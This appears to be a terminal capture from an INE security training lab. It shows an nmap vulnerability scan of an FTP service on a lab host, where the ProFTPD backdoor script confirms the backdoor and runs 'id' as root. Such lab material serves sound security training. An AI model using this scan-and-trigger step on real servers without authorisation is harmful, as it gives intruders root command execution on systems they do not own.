 ┌──(root㉿INE)-[~]
└─# nmap --script vuln -p 21 demo.ine.local
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-09-20 17:43 IST
Nmap scan report for demo.ine.local (192.210.106.3)
Host is up (0.000047s latency).

PORT   STATE SERVICE
21/tcp open  ftp
| ftp-proftpd-backdoor:
|   This installation has been backdoored.
|   Command: id
|_  Results: uid=0(root) gid=0(root) groups=0(root),65534(nogroup)
MAC Address: 02:42:C0:D2:6A:03 (Unknown)

Nmap done: 1 IP address (1 host up) scanned in 7.28 seconds